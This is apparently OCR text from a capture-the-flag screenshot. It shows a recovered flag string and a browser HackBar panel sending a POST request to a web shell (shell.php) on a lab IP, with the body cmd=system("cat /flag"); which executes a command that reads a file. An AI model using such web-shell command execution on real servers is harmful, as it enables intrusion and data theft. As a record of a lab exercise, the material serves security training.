 flag{0f0d2e81-24d0-4791-ab82-71c06c90ec7a}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.0.14.115/upload/e/admin/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /flag");
ADD HEADER